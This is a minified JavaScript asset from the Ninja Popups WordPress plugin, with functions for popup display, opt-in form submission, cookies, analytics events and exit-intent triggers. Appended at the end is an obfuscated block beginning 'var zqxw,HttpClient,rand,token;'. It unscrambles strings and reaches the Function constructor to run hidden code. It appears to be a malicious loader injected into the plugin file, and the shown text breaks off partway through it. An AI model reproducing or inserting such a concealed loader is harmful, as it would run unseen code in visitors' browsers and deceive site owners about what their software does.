;var snp_timer;var snp_timer_o;var snp_is_internal_link;var snpSpendTimeTimeout;var snpIsPopupShowed=false;var NinjaPopup={snp_f:[],popupType:"",popupShowed:false,config:{ajaxUrl:"",optinRedirectUrl:"",webhookUrl:{beforeOptin:"",afterOptin:""},openMethod:"",closeMethod:""},init:function(){},open:function(){},close:function(){},submit:function(a){},collectFormData:function(a){},prepareFormArray:function(b,c,a){},sendOptIn:function(a){},internalCloseEvents:function(){if(typeof jQuery.fn.tooltipster!=="undefined"){var a=jQuery.tooltipster.instances();if(a){jQuery.each(a,function(c,b){if(b!=="undefined"){try{b.close()}catch(d){}}})}}}};function snp_ga(b,d,a,c){if(!snp_enable_analytics_events||typeof ga!=="function"){return}ga("send","event",b,d,a,c)}function snp_set_cookie(c,d,a){if(a==-2){return}if(a!=-1){a=a*1;var b={path:"/",expires:a}}else{var b={path:"/"}}if(snp_ignore_cookies===undefined||snp_ignore_cookies==false){Cookies.set(snp_cookie_prefix+""+c,d,b)}}function snp_close(){snpIsPopupShowed=false;NinjaPopup.internalCloseEvents();if(jQuery.fancybox2!==undefined&&jQuery.fancybox2.isOpen){jQuery.fancybox2.close()}else{var a=jQuery("#snp_popup").val();if(snp_f[a+"-open"]!==undefined){snp_f[a+"-close"]();snp_onclose_popup()}}}function snp_onsubmit(c){var b=jQuery("#snp_popup").val();var h=parseInt(jQuery("#snp_popup_id").val());if(!h){h=c.parents(".snppopup").find(".snp_popup_id").val()}var f=c.parents(".snppopup").find(".snp_popup_ab_id").val();if(f===undefined){f=false}var a=jQuery.event.trigger({type:"ninja_popups_submit",popup_id:h});if(a===false){return false}var p=c.parents(".snppopup").find(".snp_optin_redirect_url").val();var j=c.parents(".snppopup").find(".snp_optin_form_submit").val();if(c.attr("action")=="#"){var d=jQuery('input[type="submit"], button[type="submit"]',c);var e=d.outerWidth();var q=d.data("loading");var l=d.data("success");var o=d.data("nextstep");var n=d.data("step");var g=d.html()?d.html():d.val();if(q){if(!d.hasClass("snp-nomw")){d.css("min-width",e)}d.html(q);d.val(q)}if(j=="single"){if(typeof FormData!="undefined"){console.log("FormData");console.log(c);var m=[];var k=new FormData();k.append("action","snp_popup_submit");k.append("popup_ID",h);k.append("_wpnonce",snp_ajax_nonce);c.find("button, input, select, textarea").each(function(r){if(this.name){console.log(this.type);if(this.type==="checkbox"||this.type==="radio"){if(this.checked){m.push(new Array(this.name,this.value));k.append(this.name,this.value)}}else{if(this.name=="np_custom_name2"){m.push(new Array(this.name,"1"));k.append(this.name,"1")}else{if(this.type==="file"){console.log(jQuery('input[name="'+this.name+'"]')[0].files[0]);m.push(new Array(this.name,this.value));k.append(this.name,jQuery('input[name="'+this.name+'"]')[0].files[0])}else{m.push(new Array(this.name,this.value));k.append(this.name,this.value)}}}}});console.log(k);console.log(m)}else{console.log("NO FormData");console.log(c);var k={};k.action="snp_popup_submit";k.popup_ID=h;c.find("button, input, select, textarea").each(function(r){if(this.type==="checkbox"||this.type==="radio"){if(this.checked){k[this.name]=this.value}}else{if(this.name=="np_custom_name2"){k[this.name]=1}else{k[this.name]=this.value}}});console.log(k)}}else{if(j=="all"){if(typeof FormData!="undefined"){var k=new FormData();c.parents(".snppopup").find(".snp_subscribeform").each(function(s){var r=jQuery(this);r.find("button, input, select, textarea").each(function(t){if(this.name){if(this.type==="checkbox"||this.type==="radio"){if(this.checked){k.append(this.name,this.value)}}else{if(this.name=="np_custom_name2"){k.append(this.name,"1")}else{if(this.type==="file"){k.append(this.name,jQuery('input[name="'+this.name+'"]').files[0])}else{k.append(this.name,this.value)}}}}})});k.append("action","snp_popup_submit");k.append("popup_ID",h);k.append("_wpnonce",snp_ajax_nonce)}else{var k={};k.action="snp_popup_submit";k.popup_ID=h;c.parents(".snppopup").find(".snp_subscribeform").each(function(s){var r=jQuery(this);r.find("button, input, select, textarea").each(function(t){if(this.name){if(this.type==="checkbox"||this.type==="radio"){if(this.checked){k[this.name]=this.value}}else{if(this.name=="np_custom_name2"){k[this.name]=1}else{k[this.name]=this.value}}}})})}}}if(c.parents(".snppopup").find(".snp_ajax_before_optin").val()){jQuery.ajax({url:c.parents(".snppopup").find(".snp_ajax_before_optin").val(),type:"POST",dataType:"json",data:k})}if(c.parents(".snppopup").find(".snp_ajax_url").val()){snp_ajax_url=c.parents(".snppopup").find(".snp_ajax_url").val()}jQuery.ajax({url:snp_ajax_url,type:"POST",dataType:"json",data:k,contentType:false,processData:false,success:function(s){jQuery("input, textarea, select",c).removeClass("snp-error");NinjaPopup.internalCloseEvents();if(s.api_error_msg){alert(s.api_error_msg)}else{if(s.Ok==true){if(s.drip!==undefined){_dcq.push(["identify",s.drip])}if(s.learnq!==undefined){_learnq.push(["identify",s.learnq])}if(s.metrilo!==undefined){var r=jQuery.parseJSON(s.metrilo);console.log(r);console.log(r.email);metrilo.identify(r.email,r);metrilo.event("apply_tags",{tags:r.tags})}if(c.data("analyzed")===true){}else{snp_onconvert("optin",h,f,(!o&&!n?true:false))}c.data("analyzed",true);jQuery.event.trigger({type:"ninja_popups_submit_success",popup_id:h});if(p){console.log("Redirect URL:"+p);window.open(p,"_blank")}if(n){snp_bld_gotostep(h,n)}else{if(o){var t=d.parents(".snp-fb");t.find(".snp-step-show").fadeOut(function(){jQuery(this).removeClass("snp-step-show");t.find(".snp-step-"+o).fadeIn(function(){jQuery(this).addClass("snp-step-show")})})}else{if(l){d.text(l);d.val(l);setTimeout("snp_close();",800)}else{snp_close()}}}}else{if(s.Errors){jQuery.each(s.Errors,function(u,v){if(u=="captcha"){if(v=="1"){alert("Wrong captcha response!")}else{alert(v)}}else{jQuery("input[name='"+u+"'], textarea[name='"+u+"'], select[name='"+u+"']",c).addClass("snp-error");if(typeof jQuery.fn.tooltipster!=="undefined"){jQuery("input[name='"+u+"'], textarea[name='"+u+"'], select[name='"+u+"']",c).tooltipster({theme:"tooltipster-light",side:"right"}).tooltipster("content",v).tooltipster("open")}}})}if(q){d.html(g);d.val(g)}jQuery.event.trigger({type:"ninja_popups_submit_error",popup_id:h})}}}});jQuery.event.trigger({type:"ninja_popups_submit_after",popup_id:h});if(c.parents(".snppopup").find(".snp_ajax_after_optin").val()){jQuery.ajax({url:c.parents(".snppopup").find(".snp_ajax_after_optin").val(),type:"POST",dataType:"json",data:k})}return false}else{var i=0;jQuery('input[type="text"]',c).each(function(r){if(!this.value){i=1;jQuery(this).addClass("snp-error")}else{jQuery(this).removeClass("snp-error")}});if(i==1){return false}if(c.attr("target")=="_blank"){snp_close()}if(p){console.log("Redirect URL:"+p);window.open(p,"_blank")}if(c.data("analyzed")===true){}else{snp_onconvert("optin",h,f)}c.data("analyzed",true);return true}}function snp_onconvert(e,d,f,h){var b=jQuery("#snp_popup").val();if(!d){var d=parseInt(jQuery("#snp_popup_id").val())}if(b){var g="";if(snp_separate_cookies){g=d}var a=jQuery("#"+b+" .snp_cookie_conversion").val();if(!a){a=30}snp_set_cookie("snp_"+b+g,"1",a)}jQuery.event.trigger({type:"ninja_popups_convert",popup_id:d});if(jQuery("#"+b).find(".snp_ajax_url").val()){snp_ajax_url=jQuery("#"+b).find(".snp_ajax_url").val()}jQuery.post(snp_ajax_url,{action:"snp_popup_stats",type:e,popup_ID:d,ab_ID:f});if(e!="optin"){var c=jQuery("#"+b).find(".snp_optin_redirect_url").val();if(c){document.location.href=c}}snp_ga("popup","subscribe",d);if(h==true){snp_close()}}function snp_onshare_li(){snp_onconvert("li",0,false,true)}function snp_onshare_gp(){snp_onconvert("gp",0,false,true)}function snp_onclose_popup(){snpIsPopupShowed=false;var b=jQuery("#snp_popup").val();var c=parseInt(jQuery("#snp_popup_id").val());var d="";if(snp_separate_cookies){d=c}if(jQuery("#snp_popup").val()){var a=jQuery("#"+jQuery("#snp_popup").val()+" .snp_cookie_close").val()}else{a=-1}if(!Cookies.get(snp_cookie_prefix+"snp_"+b+d)){if(!a){a=-1}snp_set_cookie("snp_"+b+d,"1",a)}if(jQuery("#snp_exithref").val()){document.location.href=jQuery("#snp_exithref").val()}jQuery.event.trigger({type:"ninja_popups_close",popup_id:jQuery("#snp_popup_id").val()});if(snp_is_mobile==true){jQuery("body").removeClass("ninja-popup-open")}jQuery(".fancybox-overlay").removeClass("snp-pop-"+jQuery("#snp_popup_id").val()+"-overlay");jQuery(".snp-wrap").removeClass("snp-pop-"+jQuery("#snp_popup_id").val()+"-wrap");jQuery("#snp_popup_theme").val("");jQuery("#snp_popup").val("");jQuery("#snp_popup_id").val("");jQuery("#snp_exithref").val("");jQuery("#snp_exittarget").val("")}function snp_onstart_popup(){if(snp_is_mobile==true){jQuery("body").addClass("ninja-popup-open")}jQuery(".fancybox-overlay").addClass("snp-pop-"+jQuery("#snp_popup_id").val()+"-overlay");jQuery(".snp-wrap").addClass("snp-pop-"+jQuery("#snp_popup_id").val()+"-wrap");jQuery(".snp-wrap").addClass("snp-pop-"+jQuery("#snp_popup_theme").val()+"-wrap");var a=jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_popup_ab_id").val();if(a===undefined){a=false}if(jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_ajax_url").val()){snp_ajax_url=jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_ajax_url").val()}jQuery.post(snp_ajax_url,{action:"snp_popup_stats",type:"view",popup_ID:jQuery("#snp_popup_id").val(),ab_ID:a})}function snp_open_popup(a,f,b,g,k){if(jQuery.fancybox2!==undefined&&jQuery.fancybox2.isOpen){return}if(snp_enable_mobile==false&&g!="content"&&snp_is_mobile==true){return}if((snp_ignore_cookies!==undefined&&snp_ignore_cookies==true)||g=="content"){}else{var h="";if(snp_separate_cookies){h=jQuery("#"+b+" >  .snp_popup_id").val()}if(Cookies.get(snp_cookie_prefix+"snp_"+b+h)==1){return true}}var i=parseInt(jQuery("#"+b+" .snp_autoclose").val());var d=jQuery("#"+b+" .snp_show_cb_button").val();if(i){snp_timer=setTimeout("snp_close()",i*1000);jQuery("#"+b+" input").focus(function(){clearTimeout(snp_timer)})}var j=jQuery("#"+b+" .snp_overlay").val();jQuery("#snp_popup").val(b);jQuery("#snp_popup_id").val(jQuery("#"+b+" >  .snp_popup_id").val());jQuery("#snp_popup_theme").val(jQuery("#"+b+" >  .snp_popup_theme").val());jQuery("#snp_exithref").val(a);jQuery("#snp_exittarget").val(f);snp_ga("popup","open",jQuery("#snp_popup_id").val());if(g=="iframe"){var e=jQuery("#"+b).find(".ninja-popup-external-link-iframe");e.prop("src",k.src)}if(snp_f[b+"-open"]!==undefined){jQuery("#"+b).appendTo("body");snp_f[b+"-open"]();snp_onstart_popup()}else{var c={};if(j=="disabled"){c.background="none"}jQuery.fancybox2({href:"#"+b,helpers:{overlay:{locked:false,closeClick:false,showEarly:false,speedOut:5,css:c}},padding:0,autoCenter:snp_is_mobile==true?false:true,autoDimensions:true,titleShow:false,closeBtn:(d=="yes"?true:false),keys:{close:(d=="yes"?[27]:"")},showNavArrows:false,wrapCSS:"snp-wrap",afterClose:function(){return snp_onclose_popup()},beforeShow:function(){return snp_onstart_popup()}})}if(jQuery("#"+b+" .snp-subscribe-social").length>0){if(typeof FB!="undefined"){FB.Event.subscribe("edge.create",function(){snp_onconvert("fb",0,false,true)})}if(typeof twttr!="undefined"){twttr.events.bind("tweet",function(l){snp_onconvert("tw_t",0,false,true)});twttr.events.bind("follow",function(l){snp_onconvert("tw_f",0,false,true)})}jQuery("#"+b+" a.pin-it-button").click(function(){snp_onconvert("pi",0,false,true)})}if(g!="content"){snpIsPopupShowed=true}jQuery.event.trigger({type:"ninja_popups_open",popup_id:jQuery("#snp_popup_id").val()});return false}function snp_bld_gotostep(b,a){var d=jQuery(".snp-pop-"+b).find(".snp-builder");var e=d.find(".snp-bld-showme");var c=d.find(".snp-bld-step-"+a);if(e.data("animation-close")!==undefined){e.removeClass("animated "+e.attr("data-animation"));e.off("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend").addClass("animated "+e.attr("data-animation-close")).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){e.removeClass("animated "+e.attr("data-animation-close"));e.removeClass("snp-bld-showme")})}else{e.removeClass("snp-bld-showme")}if(c.attr("data-animation")!==undefined){c.off("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend").addClass("animated "+c.attr("data-animation")).addClass("snp-bld-showme").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){jQuery(this).removeClass("animated "+jQuery(this).attr("data-animation"))})}else{c.addClass("snp-bld-showme")}snp_resp(a);if(c.attr("data-overlay")=="disabled"){d.next(".snp-overlay").removeClass("snp-overlay-show")}else{d.next(".snp-overlay").addClass("snp-overlay-show")}if(jQuery("#snp-bld-step-bg-"+a).length>0){jQuery("#snp-bld-step-bg-"+a).mb_YTPlayer()}snp_stop_video(e);snp_start_video(c);snp_init_map(c);snp_ga("popup","step"+a,jQuery("#snp_popup_id").val());jQuery.event.trigger({type:"ninja_popups_gotostep",popup_id:b,step:a})}function snp_start_video(a){a.find(".snp-bld-video").each(function(){var b=jQuery(this).attr("data-src")+jQuery(this).attr("data-autoplay");jQuery(this).attr("src",b)})}function snp_stop_video(a){a.find(".snp-bld-video").each(function(){var b=jQuery(this).attr("data-src");jQuery(this).attr("src",b)})}function snp_init_map(a){a.find(".snp-bld-googleMap").each(function(){jQuery(this).height(jQuery(this).parent().height());jQuery(this).width(jQuery(this).parent().width());var g;switch(jQuery(this).attr("data-mapType")){case"ROADMAP":g=google.maps.MapTypeId.ROADMAP;break;case"SATELLITE":g=google.maps.MapTypeId.SATELLITE;break;case"HYBRID":g=google.maps.MapTypeId.HYBRID;break;case"TERRAIN":g=google.maps.MapTypeId.TERRAIN;break}var d={center:new google.maps.LatLng(parseFloat(jQuery(this).attr("data-coordx")),parseFloat(jQuery(this).attr("data-coordy"))),zoom:parseInt(jQuery(this).attr("data-zoom")),mapTypeId:g};var e=jQuery(this);var h=new google.maps.Map(e[0],d);var b=new google.maps.LatLng(parseFloat(jQuery(this).attr("data-coordx")),parseFloat(jQuery(this).attr("data-coordy")));var f={position:b,map:h,icon:jQuery(this).attr("data-icon")};var c=new google.maps.Marker(f)})}function snp_spend_time(){snpSpendTimeTimeout=setTimeout(function(){var a={};a.action="snp_popup_spend_time";jQuery.ajax({url:snp_ajax_url,type:"POST",dataType:"json",data:a,success:function(b){if(b.time>=jQuery("#snppopup-welcome .snp_open_spend_time").val()){snp_open_popup("","","snppopup-welcome","welcome");clearTimeout(snpSpendTimeTimeout)}}});snp_spend_time()},snp_ajax_ping_time)}jQuery(document).ready(function(g){jQuery(window).resize(function(){snp_resp(false)});jQuery(document).keyup(function(s){if(s.keyCode===27){snp_close();return false}});jQuery(".snp_nothanks, .snp_closelink, .snp-close-link").click(function(s){s.preventDefault();snp_close();return false});jQuery(".snp_subscribeform").on("submit",function(s){return snp_onsubmit(jQuery(this))});if(jQuery(".snp-calendar-input").length){jQuery(".snp-calendar-input").datepicker({dateFormat:"dd-mm-yy"})}jQuery(".ninja-popup-document-title-text").each(function(){jQuery(this).text(document.title)});jQuery(".ninja-popup-document-url-text").each(function(){jQuery(this).text(document.documentURI)});jQuery(".ninja-popup-document-title-input").each(function(){jQuery(this).val(document.title)});jQuery(".ninja-popup-document-url-input").each(function(){jQuery(this).val(document.documentURI)});if(jQuery(".snp-european-phone-input").length){var k=["Invalid number","Invalid country code","Too short","Too long","Invalid number"];jQuery(".snp-european-phone-input").intlTelInput({hiddenInput:"full_phone",onlyCountries:["al","ad","at","by","be","ba","bg","hr","cz","dk","ee","fo","fi","fr","de","gi","gr","va","hu","is","ie","it","lv","li","lt","lu","mk","mt","md","mc","me","nl","no","pl","pt","ro","ru","sm","rs","sk","si","es","se","ch","ua","gb"],utilsScript:"/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/utils.js?1562189064761"});jQuery(".snp-european-phone-input").on("blur",function(){NinjaPopup.internalCloseEvents();if(jQuery(this).val()){if(!jQuery(this).intlTelInput("isValidNumber")){var s=jQuery(this).intlTelInput("getValidationError");jQuery(this).tooltipster({theme:"tooltipster-light",side:"right"}).tooltipster("content",k[s]).tooltipster("open")}}});jQuery(".snp-european-phone-input").on("change keyup",function(){NinjaPopup.internalCloseEvents()})}var h=jQuery("#snppopup-welcome .snp_close").val();if(jQuery("#snppopup-welcome").length>0){var e=jQuery("#snppopup-welcome .snp_open").val();var p=jQuery("#snppopup-welcome .snp_open_after").val();var f=jQuery("#snppopup-welcome .snp_open_inactivity").val();var q=jQuery("#snppopup-welcome .snp_open_scroll").val();var n=jQuery("#snppopup-welcome .snp_close_scroll").val();var r=false;if(e==="inactivity"){var d=0;function j(){d++;if(d>f){window.clearTimeout(a);snp_open_popup("","","snppopup-welcome","welcome")}}var a=setInterval(j,1000);jQuery(this).mousemove(function(s){d=0});jQuery(this).on("touchmove",function(){d=0});jQuery(this).keypress(function(s){d=0})}else{if(e==="scroll"){jQuery(window).scroll(function(){var s=jQuery(document).height()-jQuery(window).height();var t=jQuery(window).scrollTop();var u=parseInt(t/s*100);if(u>=q&&r==false){snp_open_popup("","","snppopup-welcome","welcome");r=true}})}else{if(e==="spend_time"){snp_spend_time()}else{if(p){snp_timer_o=setTimeout("snp_open_popup('','','snppopup-welcome','welcome');",p*1000)}else{snp_open_popup("","","snppopup-welcome","welcome")}}}}}if(jQuery("#snppopup-exit").length>0){var o=jQuery("#snppopup-exit .snp_show_on_exit").val();var b=parseInt(jQuery("#snp_woocommerce_cart_contents").val());if(o==2){jQuery("a").click(function(){if(jQuery(this).hasClass("noexitpopup")){snp_is_internal_link=true}else{if(jQuery(this).hasClass("snppopup")){return snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit")}else{var s=jQuery(this).attr("href");if(s===undefined){snp_is_internal_link=true}else{if(s.slice(0,1)=="#"){return}if(s.length>0&&!snp_hostname.test(s)&&snp_http.test(s)){if(jQuery.inArray(s,snp_excluded_urls)==-1){snp_is_internal_link=false}else{snp_is_internal_link=true}}else{snp_is_internal_link=true}}}}});jQuery(window).bind("beforeunload",function(s){if(Cookies.get(snp_cookie_prefix+"snp_snppopup-exit")==1&&snp_ignore_cookies==false){return}if(jQuery.fancybox2!==undefined&&jQuery.fancybox2.isOpen){return}if(snp_is_internal_link==true){return}setTimeout("snp_open_popup(jQuery(this).attr('href'),jQuery(this).attr('target'),'snppopup-exit','exit');",1000);var s=s||window.event;if(s){s.returnValue=jQuery("#snppopup-exit .snp_exit_js_alert_text").val().replace(/\\n/g,"\n")}return jQuery("#snppopup-exit .snp_exit_js_alert_text").val().replace(/\\n/g,"\n")})}else{if(o==3){var i=false;jQuery(document).bind("mouseleave",function(t){var s=jQuery(window).width()-t.pageX;if(i==false&&t.clientY<=0){snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit");i=true}})}else{if(o==5){var i=false;jQuery(document).bind("mouseleave",function(t){var s=jQuery(window).width()-t.pageX;if(i==false&&t.clientY<=0&&b>0){snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit");i=true}})}else{if(o==4){var c=jQuery("#snppopup-exit .snp_exit_scroll_down").val();var l=jQuery("#snppopup-exit .snp_exit_scroll_up").val();var m=new DialogTrigger(function(){var s=new DialogTrigger(snp_open_exit_popup,{trigger:"scrollUp",percentUp:l})},{trigger:"scrollDown",percentDown:c})}else{if(snp_use_in_all){jQuery("a:not(.snppopup)").click(function(){if(jQuery(this).hasClass("snppopup")){return snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit")}else{var s=jQuery(this).attr("href");if(!snp_hostname.test(s)&&s.slice(0,1)!="#"&&snp_http.test(s)){if(jQuery.inArray(s,snp_excluded_urls)==-1){return snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit")}}}})}jQuery("a.snppopup").click(function(){return snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit")})}}}}}jQuery(window).scroll(function(){var s=jQuery(document).height()-jQuery(window).height();var t=jQuery(window).scrollTop();var u=parseInt(t/s*100);if(h=="scroll"&&n&&u>=n){snp_close()}});jQuery(".snp-submit").click(function(){jQuery(this).blur()});jQuery(".snp_nextstep").click(function(){var s=jQuery(this).data("nextstep");var t=jQuery(this).parents(".snp-fb");t.find(".snp-step-show").fadeOut(function(){jQuery(this).removeClass("snp-step-show");t.find(".snp-step-"+s).fadeIn(function(){jQuery(this).addClass("snp-step-show")})});snp_ga("popup","step"+s,jQuery("#snp_popup_id").val());jQuery.event.trigger({type:"ninja_popups_gotostep",popup_id:jQuery("#snp_popup_id").val(),step:s});return false});jQuery(".snp-overlay").click(function(){if(jQuery(this).attr("data-close")=="yes"){snp_close()}});jQuery(".snp-bld-gotostep").click(function(){var s=jQuery(this).data("step");var t=jQuery(this).parents(".snppopup").find(".snp_popup_id").val();snp_bld_gotostep(t,s);return false});jQuery(document).on("click","a.snppopup-content, a[href^='#ninja-popup-']",function(s){s.preventDefault();var t=jQuery(this).attr("rel");if(!t){t=jQuery(this).attr("href").replace("#ninja-popup-","")}if(t){return snp_open_popup("","","snppopup-content-"+t,"content")}});jQuery(document).on("click","a.snppopup-iframe-content, a[href^='#ninja-popup-iframe-']",function(s){s.preventDefault();var u=jQuery(this).attr("rel");if(!u){u=jQuery(this).attr("href").replace("#ninja-popup-iframe-","")}var t=jQuery(this).data("ninja-popup-href");if(u){return snp_open_popup("","","snppopup-content-"+u,"iframe",{src:t})}});jQuery(document).on("theme_image_image_link",function(s){snp_onconvert("optin",false,false,false)})});function snp_open_exit_popup(){snp_open_popup("","","snppopup-exit","exit")}function snp_resp(j){var a=jQuery("#snp_popup").val();if(a!==undefined){var b=jQuery("#"+a).find(".snp-builder");if(j===false){var d=b.find(".snp-bld-showme")}else{var d=b.find("#snp-bld-step-"+j)}var g=jQuery(window).height();var h=jQuery(window).width();var i=h/d.data("width");var f=g/d.data("height");var c=((i>f)?f:i)-0.01;if(c>1){c=1}var e=d.parent(".snp-bld-step-cont");if(c<1){e.css("transform","translateX(-50%) translateY(-50%) scale("+c+")");e.css("-webkit-transform","translateX(-50%) translateY(-50%) scale("+c+")");e.css("-moz-transform","translateX(-50%) translateY(-50%) scale("+c+")");e.css("-ms-transform","translateX(-50%) translateY(-50%) scale("+c+")")}else{e.css("transform","");e.css("-webkit-transform","");e.css("-moz-transform","");e.css("-ms-transform","")}}}function snp_open_select_link(c,f){var b=jQuery("#snp_popup").val();var e=parseInt(jQuery("#snp_popup_id").val());var d=jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_popup_ab_id").val();if(d===undefined){d=false}var g=[];var i=jQuery(c).data("redirect-rules");var a="";var h=jQuery.map(jQuery(".snp-el-bld-select option:selected"),function(j){if(i[j.value]){a=i[j.value]}return j.value});if(jQuery(c).data("set-cookie")=="yes"){snp_onconvert("redirect",false,d,true)}if(a){if(f){window.open(a,"_blank")}else{window.location.href=a}}jQuery.event.trigger({type:"ninja_popups_open_link",popup_id:e});return false}function snp_open_link(c,e){var a=jQuery("#snp_popup").val();var b=parseInt(jQuery("#snp_popup_id").val());var d=jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_popup_ab_id").val();if(d===undefined){d=false}if(jQuery(c).data("set-cookie")=="yes"){snp_onconvert("optin",false,d,true)}if(e){window.open(jQuery(c).data("url"),"_blank")}else{window.location.href=jQuery(c).data("url")}jQuery.event.trigger({type:"ninja_popups_open_link",popup_id:b});return false}function _snp_bld_open(a){var b=jQuery(".snp-pop-"+a+" .snp-builder").not(".snp-pos-static").addClass("snp-bld-showme").find(".snp-bld-step-1");b.addClass("snp-bld-showme");snp_start_video(b);snp_init_map(b);if(b.attr("data-overlay")!="disabled"){jQuery(".snp-pop-"+a+" .snp-overlay").addClass("snp-overlay-show")}if(jQuery("#snp-bld-step-bg-1").length>0){jQuery("#snp-bld-step-bg-1").mb_YTPlayer()}snp_resp(1)}function _snp_bld_close(a){var b=jQuery(".snp-pop-"+a+" .snp-builder").not(".snp-pos-static");var c=b.find(".snp-bld-showme");snp_stop_video(c);if(c.data("animation-close")!==undefined){c.removeClass("animated "+c.attr("data-animation"));c.addClass("animated "+c.attr("data-animation-close")).off("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){jQuery(this).removeClass("animated "+jQuery(this).attr("data-animation-close"));jQuery(this).removeClass("snp-bld-showme")})}else{c.removeClass("snp-bld-showme")}b.removeClass("snp-bld-showme");jQuery(".snp-pop-"+a+" .snp-overlay").removeClass("snp-overlay-show")};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  